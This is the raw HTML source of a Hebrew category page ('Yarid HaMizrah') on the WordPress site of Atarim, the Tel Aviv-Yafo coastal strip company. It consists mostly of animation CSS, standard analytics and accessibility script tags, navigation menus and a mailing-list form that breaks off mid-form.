[data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] [data-aos]{transition-duration:2.5s}[data-aos][data-aos][data-aos-delay="2500"],body[data-aos-delay="2500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2500"].aos-animate,body[data-aos-delay="2500"] [data-aos].aos-animate{transition-delay:2.5s}[data-aos][data-aos][data-aos-duration="2550"],body[data-aos-duration="2550"] [data-aos]{transition-duration:2.55s}[data-aos][data-aos][data-aos-delay="2550"],body[data-aos-delay="2550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2550"].aos-animate,body[data-aos-delay="2550"] [data-aos].aos-animate{transition-delay:2.55s}[data-aos][data-aos][data-aos-duration="2600"],body[data-aos-duration="2600"] [data-aos]{transition-duration:2.6s}[data-aos][data-aos][data-aos-delay="2600"],body[data-aos-delay="2600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2600"].aos-animate,body[data-aos-delay="2600"] [data-aos].aos-animate{transition-delay:2.6s}[data-aos][data-aos][data-aos-duration="2650"],body[data-aos-duration="2650"] [data-aos]{transition-duration:2.65s}[data-aos][data-aos][data-aos-delay="2650"],body[data-aos-delay="2650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2650"].aos-animate,body[data-aos-delay="2650"] [data-aos].aos-animate{transition-delay:2.65s}[data-aos][data-aos][data-aos-duration="2700"],body[data-aos-duration="2700"] [data-aos]{transition-duration:2.7s}[data-aos][data-aos][data-aos-delay="2700"],body[data-aos-delay="2700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2700"].aos-animate,body[data-aos-delay="2700"] [data-aos].aos-animate{transition-delay:2.7s}[data-aos][data-aos][data-aos-duration="2750"],body[data-aos-duration="2750"] [data-aos]{transition-duration:2.75s}[data-aos][data-aos][data-aos-delay="2750"],body[data-aos-delay="2750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2750"].aos-animate,body[data-aos-delay="2750"] [data-aos].aos-animate{transition-delay:2.75s}[data-aos][data-aos][data-aos-duration="2800"],body[data-aos-duration="2800"] [data-aos]{transition-duration:2.8s}[data-aos][data-aos][data-aos-delay="2800"],body[data-aos-delay="2800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2800"].aos-animate,body[data-aos-delay="2800"] [data-aos].aos-animate{transition-delay:2.8s}[data-aos][data-aos][data-aos-duration="2850"],body[data-aos-duration="2850"] [data-aos]{transition-duration:2.85s}[data-aos][data-aos][data-aos-delay="2850"],body[data-aos-delay="2850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2850"].aos-animate,body[data-aos-delay="2850"] [data-aos].aos-animate{transition-delay:2.85s}[data-aos][data-aos][data-aos-duration="2900"],body[data-aos-duration="2900"] [data-aos]{transition-duration:2.9s}[data-aos][data-aos][data-aos-delay="2900"],body[data-aos-delay="2900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2900"].aos-animate,body[data-aos-delay="2900"] [data-aos].aos-animate{transition-delay:2.9s}[data-aos][data-aos][data-aos-duration="2950"],body[data-aos-duration="2950"] [data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}[data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:translateZ(0)}[data-aos=fade-up]{transform:translate3d(0,100px,0)}[data-aos=fade-down]{transform:translate3d(0,-100px,0)}[data-aos=fade-right]{transform:translate3d(-100px,0,0)}[data-aos=fade-left]{transform:translate3d(100px,0,0)}[data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}[data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}[data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}[data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}[data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}[data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}[data-aos=zoom-in]{transform:scale(.6)}[data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}[data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}[data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}[data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}[data-aos=zoom-out]{transform:scale(1.2)}[data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}[data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}[data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}[data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}[data-aos^=slide][data-aos^=slide]{transition-property:transform}[data-aos^=slide][data-aos^=slide].aos-animate{transform:translateZ(0)}[data-aos=slide-up]{transform:translate3d(0,100%,0)}[data-aos=slide-down]{transform:translate3d(0,-100%,0)}[data-aos=slide-right]{transform:translate3d(-100%,0,0)}[data-aos=slide-left]{transform:translate3d(100%,0,0)}[data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}[data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}[data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}[data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}[data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}[data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}[data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}[data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}
body{opacity:0;overflow:hidden;visibility:hidden}[v-cloak]{display:none}
/*# sourceURL=combined-index-rtl-inline-css */
</style>
<script type="text/javascript" src="https://www.atarim.gov.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script defer type="text/javascript" src="https://www.atarim.gov.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.atarim.gov.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atarim.gov.il/wp-json/wp/v2/product_cat/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atarim.gov.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<!-- HFCM by 99 Robots - Snippet # 1: gtm -->
<meta name="google-site-verification" content="atPPh5TxrSC0Z2_TVyHp_Hnjc0wl6YHcmZeXM4_mIu0" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M44HK9Z');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M44HK9Z"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- /end HFCM by 99 Robots -->
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" />
<meta name="msapplication-TileImage" content="https://www.atarim.gov.il/wp-content/uploads/2020/01/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			.theme-button1:not(.invert) {
    color: #fff;
    background-color: #e5bd80;
}
.theme-button1 {
    line-height: 1;
    font-weight: 600;
    text-align: center;
    white-space: nowrap;
    border-radius: 28px;
    text-decoration: none;
    padding: 10px 48px 12px 48px;
    box-shadow: 0 0 0 1px #e5bd80;
    transition: 0.2s background-color, 0.2s color, 0.2s box-shadow;
}
.theme-button1:not(.invert) {
    color: #fff;
    background-color: #e5bd80;
}
		</style>
		
    

    <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-46679423-1"></script> <script>   window.dataLayer = window.dataLayer || [];   function gtag(){dataLayer.push(arguments);}   gtag('js', new Date());   gtag('config', 'UA-46679423-1'); </script>
</head>

<body class="rtl custom-background wp-theme-Tyco theme-Tyco woocommerce woocommerce-page woocommerce-no-js">
<script>
    document.querySelectorAll('link[rel="preload"]').forEach(e=>{let t;switch(e.as){case"style":t=document.createElement("link"),Object.assign(t,{href:e.href,rel:"stylesheet"});break;case"script":t=document.createElement("script"),Object.assign(t,{src:e.href,defer:"defer"})}document.body.appendChild(t)});
</script>


<div class="gdpr" id="gdpr" style="display: none;">
	<div class="wrapper">
		<div class="content">
			
            היי שם! אנחנו משתמשים בעוגיות לצרכי שיווק ומחקר וכדי שנוכל לספק לך את השירותים שלנו באופן המתאים ביותר.            <br>
            ב<a href="https://www.atarim.gov.il/privacy-policy/" target="_blank">מדיניות הפרטיות</a> שלנו אפשר ללמוד עוד על השימוש שלנו בעוגיות. בחרת להמשיך לגלוש באתר שלנו? סימן שהסכמת לשימוש
		</div>

		<div class="actions">
			<button class="gdpr-button" data-option="accept">מאשר</button>
			<button class="gdpr-button" data-option="decline">מסרב</button>
		</div>
	</div>
</div>

<header id="header" class="header">
    <div class="header-logo">
        <a href="https://www.atarim.gov.il/"
           class="custom-logo-link">
                <span class="screen-reader">קבוצת אתרים - רצועת החוף של תל אביב - יפו</span>
                <svg class="custom-logo-symbol" role="presentation" aria-hidden="true">
                    <use xlink:href="#svg-logo-he-IL"></use>
                </svg>
        </a>
    </div>

    <nav class="header-nav">
        <div class="header-nav-container"><ul id="desktop-menu" class="menu"><li id="menu-item-18" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">על החברה</a>
<ul class="sub-menu">
	<li id="menu-item-187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.atarim.gov.il/%d7%a2%d7%9c-%d7%90%d7%aa%d7%a8%d7%99%d7%9d/">על אתרים</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.atarim.gov.il/%d7%a6%d7%95%d7%95%d7%aa/">על האנשים</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.atarim.gov.il/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">על העסקים</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">מה ברצועה</a>
<ul class="sub-menu">
	<li id="menu-item-15098" class="menu-item menu-item-type-taxonomy menu-item-object-blog-categories menu-item-15098"><a href="https://www.atarim.gov.il/blog/categories/%d7%9e%d7%94-%d7%97%d7%93%d7%a9/">מה חדש</a></li>
	<li id="menu-item-320" class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-320"><a href="https://www.atarim.gov.il/events/">מה קורה</a></li>
</ul>
</li>
<li id="menu-item-711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-711"><a href="#">מכרזים</a>
<ul class="sub-menu">
	<li id="menu-item-1242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.atarim.gov.il/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">מכרזים</a></li>
	<li id="menu-item-19048" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-19048"><a href="https://www.atarim.gov.il/contents/%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/">החלטות והודעות</a></li>
	<li id="menu-item-718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.atarim.gov.il/%d7%90%d7%a8%d7%9b%d7%99%d7%95%d7%9f-%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">ארכיון</a></li>
	<li id="menu-item-131469" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-131469"><a href="https://www.atarim.gov.il/contents/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/">כח אדם ודרושים</a></li>
	<li id="menu-item-138828" class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-138828"><a href="https://www.atarim.gov.il/contents/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/">מכרזים פנימיים</a></li>
</ul>
</li>
<li id="menu-item-128968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128968"><a href="https://www.atarim.gov.il/hamigdalor/">המגדלור</a></li>
</ul></div>    </nav>

    <div class="header-languages">
        <ul class="list">

            

                            <li class="list-item lang-item lang-item-129 lang-item-he current-lang lang-item-first">
                    <a href="https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/"
                       class="list-item-link">עב</a>
                </li>
                            <li class="list-item lang-item lang-item-134 lang-item-en no-translation">
                    <a href="https://www.atarim.gov.il/en/"
                       class="list-item-link">En</a>
                </li>
                    </ul>
    </div>

    <div class="header-access">
        <!--<button class="accessibility-btn">
            <svg aria-hidden="true">
                <use xlink:href="#svg-access"></use>
            </svg>
        </button>-->
    </div>

    <button class="header-toggle-menu" id="header-toggle-menu" aria-expanded="false"
            aria-label="Toggle Mobile Menu">
        <span role="presentation" aria-hidden="true"></span>
        <span role="presentation" aria-hidden="true"></span>
        <span role="presentation" aria-hidden="true"></span>
    </button>
</header>

<main>

    <div class="structure split light-blue">

        <div class="structure-top wrapper">

            <div class="structure-content">

                

                <h1 class="theme-title">
                    <span>יריד המזרח</span>
                </h1>

                <div class="structure-content-body">
                                    </div>

            </div>

            <div class="structure-background">
                <img src="" data-src="" class="" alt="" title="יריד המזרח">            </div>

        </div>

        <div class="structure-bottom wrapper">
            <div class="structure-bottom-main main-content">


                
                <div class="structure-bottom-body main-content-body">
                                    </div>

            </div>
        </div>

    </div>


</main>

<!--side menu-->

<nav class="side-menu">

	<div class="side-menu-options">

		<div class="side-menu-logo">
			<a href="https://www.atarim.gov.il"
			   title="Back to קבוצת אתרים Home" rel="home"
			   class="custom-logo-link">
				<svg class="custom-logo-symbol" role="presentation" aria-hidden="true">
					<use xlink:href="#svg-logo-he-IL"></use>
				</svg>
			</a>
		</div>

		<div class="side-menu-list">

			<div class="header-languages">
                <ul class="list">

                    

                                            <li class="list-item lang-item lang-item-129 lang-item-he current-lang lang-item-first">
                            <a href="https://www.atarim.gov.il/product-category/%d7%99%d7%a8%d7%99%d7%93-%d7%94%d7%9e%d7%96%d7%a8%d7%97/"
                               class="list-item-link">עב</a>
                        </li>
                                            <li class="list-item lang-item lang-item-134 lang-item-en no-translation">
                            <a href="https://www.atarim.gov.il/en/"
                               class="list-item-link">En</a>
                        </li>
                                    </ul>
			</div>

			<!--<button class="accessibility-btn">
				<svg aria-hidden="true">
					<use xlink:href="#svg-access"></use>
				</svg>
			</button>-->

			<button id="close-side-menu" class="close-side-menu" title="Close the side menu">
				<svg aria-hidden="true">
					<use xlink:href="#svg-x"></use>
				</svg>
			</button>
		</div>
	</div>

	<div class="side-menu-nav-container"><ul id="mobile-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18"><a href="#">על החברה</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-187"><a href="https://www.atarim.gov.il/%d7%a2%d7%9c-%d7%90%d7%aa%d7%a8%d7%99%d7%9d/">על אתרים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.atarim.gov.il/%d7%a6%d7%95%d7%95%d7%aa/">על האנשים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://www.atarim.gov.il/%d7%a2%d7%a1%d7%a7%d7%99%d7%9d/">על העסקים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17"><a href="#">מה ברצועה</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-blog-categories menu-item-15098"><a href="https://www.atarim.gov.il/blog/categories/%d7%9e%d7%94-%d7%97%d7%93%d7%a9/">מה חדש</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-events menu-item-320"><a href="https://www.atarim.gov.il/events/">מה קורה</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-711"><a href="#">מכרזים</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1242"><a href="https://www.atarim.gov.il/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">מכרזים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-19048"><a href="https://www.atarim.gov.il/contents/%d7%94%d7%97%d7%9c%d7%98%d7%95%d7%aa-%d7%94%d7%95%d7%93%d7%a2%d7%95%d7%aa/">החלטות והודעות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-718"><a href="https://www.atarim.gov.il/%d7%90%d7%a8%d7%9b%d7%99%d7%95%d7%9f-%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d/">ארכיון</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-131469"><a href="https://www.atarim.gov.il/contents/%d7%93%d7%a8%d7%95%d7%a9%d7%99%d7%9d/">כח אדם ודרושים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-contents menu-item-138828"><a href="https://www.atarim.gov.il/contents/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d-%d7%a4%d7%a0%d7%99%d7%9e%d7%99%d7%99%d7%9d/">מכרזים פנימיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128968"><a href="https://www.atarim.gov.il/hamigdalor/">המגדלור</a></li>
</ul></div>	
	<div class="side-menu-footer">
		<ul class="side-menu-footer-list">
			<li>
				<a href="#">
					<svg aria-hidden="true">
						<use xlink:href="#svg-facebook"></use>
					</svg>
				</a>
			</li>

			<li>
				<a href="#">
					<svg aria-hidden="true">
						<use xlink:href="#svg-instagram"></use>
					</svg>
				</a>
			</li>

			<li>
				<a href="#">
					<svg aria-hidden="true">
						<use xlink:href="#svg-tripadvisor"></use>
					</svg>
				</a>
			</li>
		</ul>
	</div>
</nav>


<section class="quick-contact">

    <div class="wrapper">
        <div class="quick-contact-header">
            <h2 class="quick-contact-title">רוצים להתעדכן במגוון האירועים שלנו?</h2>
            <h3 class="quick-contact-subtitle">הצטרפו לרשימת הדיוור</h3>
        </div>

        <form id="quick-contact" class="quick-contact-form" autocomplete="off" novalidate>
            <div class="quick-contact-form-wrap">
                <span class="required-fields">השדות המסומנים ב-* הינם שדות חובה</span>
                <div class="theme-input">
                    <input type="text" name="quick_contact_fullName" id="fullName" class="quick-contact-form-input">
                    <label class="quick-contact-form-label" for="fullName">שם מלא</label>
                </div>
            </div>

            <div class="quick-contact-form-wrap">
                <div class="theme-input">
                    <input type="email" name="quick_contact_email" id="email" data-error-message="נא להזין כתובת מייל תקנית" class="quick-contact-form-input" required>
